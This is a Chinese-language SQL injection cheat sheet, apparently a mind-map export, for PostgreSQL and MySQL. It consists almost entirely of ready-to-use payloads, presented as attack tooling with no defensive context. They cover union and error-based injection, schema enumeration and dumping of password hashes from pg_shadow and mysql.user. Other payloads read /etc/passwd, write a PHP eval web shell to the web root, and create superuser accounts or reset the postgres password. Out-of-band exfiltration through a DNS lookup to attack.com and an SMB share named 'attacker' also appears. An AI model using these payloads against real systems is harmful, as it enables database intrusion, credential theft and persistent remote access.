 SQL注入
OracleSQL
SQLite
Postgresql
注入类型
Union注入
确定列数
order by 3
union select null,null,null
报错注入
cast类型转换
select cast(version() as int);
select cast(current_user||999 as int);
获取信息
库名
current_database()
select datname from pg_database limit 1 offset 0;
利用information_schema
select table_schema from information_schema.columns limit 1 offset 0;
表名
select relname from pg_stat_user_tables limit 1 offset 0;
select relname from pg_class limit 1 offset 0;
select relname from pg_class where relkind='r' limit 1 offset 0;
select tablename from pg_tables where tablename not like 'pg%' and tablename not like 'sql_%' order by tablename;
利用information_schema
select table_name from information_schema.columns where table_schema = 'pg_catalog' limit 1 offset 0;
列名
利用information_schema
select column_name from information_schema.columns where table_schema = 'pg_catalog' and table_name='pg_statistic' limit 1 offset 0;
利用oid
select cast(oid as varchar(10)) from pg_class where relname='pg_statistic';
select attname from pg_attribute where attrelid=2619 limit 1 offset 0;
数据
select column from table
版本
version()
用户
user
current_user
session_user
用户密码
select usename,passwd from pg_shadow;
密码是用户名和密码的md5
权限
文件读写
读文件
select pg_read_file('/etc/passwd',1,20);
写文件
copy (select '<?php eval($_POST[c]);?>') to '/var/www/html/comm0n.php';
修改系统用户密码
select usename,passwd from pg_shadow;
新建账户
;create user pgsystem with superuser password 'pgsystem'
修改账户密码(危险)
;alter user postgres with password 'pgsystem'
若用户为postgres，且开启如3389，22，尝试登录
命令执行
udf
基础知识
注释
--
确认当前数据库为Postgresql
and+1::int=1--
绕过方法
MSSQL
MySQL
注入类型
UNION注入
确定列数
order by
union select 1,2,3
union select @,@,@
union select NULL,NULL,NULL
报错注入
floor + group by
and (select 1 from (select count(*),concat(version(),floor(rand(0)*2))x from information_schema.tables group by x)a);
and (select count(*) from (select 1 union select null union select  !1)x group by concat((select table_name from information_schema.tables  limit 1),floor(rand(0)*2)));
ExtractValue
and extractvalue(1, concat(0x5c, (select table_name from information_schema.tables limit 1)));
UpdateXml
and 1=(updatexml(1,concat(0x3a,(select user())),1))
Name_Const(>5.0.12)
select * from (select NAME_CONST(version(),0),NAME_CONST(version(),0))x;
Join
select * from(select * from mysql.user a join mysql.user b)c;
select * from(select * from mysql.user a join mysql.user b using(Host))c;
select * from(select * from mysql.user a join mysql.user b using(Host,User))c;
exp()
and Exp(~(select * from (select version())a))
带外注入
bool注入
时间盲注
sleep()
benchmark()
dnslog
select loaf_file(concat('\\\\foo.',(select mid(version(),1,1)).','.attack.com\\'));
SMB
' or 1=1 into outfile '\\\\attacker\\SMBshare\\output.txt'
小众注入位置
limit 后面
ORDER BY id LIMIT 1,1 procedure analyse(extractvalue(rand(),concat(0x3a,version())),1);
ORDER BY id LIMIT 1,1 PROCEDURE analyse((select extractvalue(rand(),concat(0x3a,(IF(MID(version(),1,1) LIKE 5, BENCHMARK(5000000,SHA1(1)),1))))),1)
order by后面
/?order=IF(1=1,name,price) 通过name字段排序
/?order=(CASE+WHEN+(1=1)+THEN+name+ELSE+price+END)
/?order=IFNULL(NULL,price)
/?order=rand(1=1)
/?order=rand(1=2)
like 模糊匹配
like '%test%'
regexp
堆叠注入
PDO_MYSQL/MYSQLI可以，mysql_query不可以
获取信息
库名
database()
select schema_name from information_schema.schemata limit 0,1
SELECT group_concat(schema_name) FROM information_schema.schemata;
select distinct(DB) from mysql.db;
>5.6
select distinct(database_name) from mysql.innodb_index_stats;
select distinct(database_name) from mysql.innodb_table_stats;
表名
select table_name from information_schema.tables where table_schema='mysql' limit 0,1
select group_concat(table_name) from information_schema.tables where table_schema='mysql' ;
SELECT table_schema,table_name FROM information_schema.tables WHERE table_schema != 'mysql' AND table_schema != 'information_schema'
>5.6
select distinct(table_name) from mysql.innodb_index_stats;
select distinct(table_name) from mysql.innodb_table_stats;
列名
select column_name from information_schema.columns where table_schema= 'mysql' and table_name = 'db' limit 0,1
select group_concat(column_name) from information_schema.columns where table_schema= 'mysql' and table_name = 'db'
数据
Select group_concat(column_name) from table_name
版本
version()
@@version
@@global.version
/*!mysql版本号*/
版本号大于等于数字时，返回True，/*!50000*/
主机名
@@hostname
用户
user()
current_user()
system_user()
session_user()
select concat_ws(0x7c,user,password) from mysql.user where user='root';
路径
datadir()
@@datadir
@@global.datadir
当前执行的sql语句
select group_concat(info) from information_schema.processlist;
MAC地址
uuid()
权限
SELECT grantee, privilege_type, is_grantable FROM information_schema.user_privileges;
SELECT host, user, Select_priv, Insert_priv, Update_priv, Delete_priv, Create_priv, Drop_priv, Reload_priv, Shutdown_priv, Process_priv, File_priv, Grant_priv, References_priv, Index_priv, Alter_priv, Show_db_priv, Super_priv, Create_tmp_table_priv, Lock_tables_priv, Execute_priv, Repl_slave_priv, Repl_client_priv FROM mysql.user;
SELECT grantee, table_schema, privilege_type FROM information_schema.schema_privileges;
SELECT table_schema, table_name, column_name, privilege_type FROM information_schema.column_privileges;
文件读写
读文件
select hex(load_file('c:/windows/win.ini'))
select hex(load_file('/etc/passwd'))
select hex(load_file(0x633a2f77696e646f77732f77696e2e696e69))
select hex(load_file(0x2f6574632f706173737764))
select hex(load_file(char(99, 58, 47, 119, 105, 110, 100, 111, 119, 115, 47, 119, 105, 110, 46, 105, 110, 105)));
select hex(load_file(char(99, 58, 47, 119, 105, 110, 100, 111, 119, 115, 47, 119, 105, 110, 46, 105, 110, 105)));
写文件
select ,,, into outfile '/path/file'
select ... into dumpfile '/path/file'
权限
secure_file_priv
select file_priv from mysql.user where user = 'root';
select grantee, is_grantable from information_schema.user_privileges where privilege_type = 'file' and grantee like '%root%';
命令执行
mof
udf
基础知识
绕过方法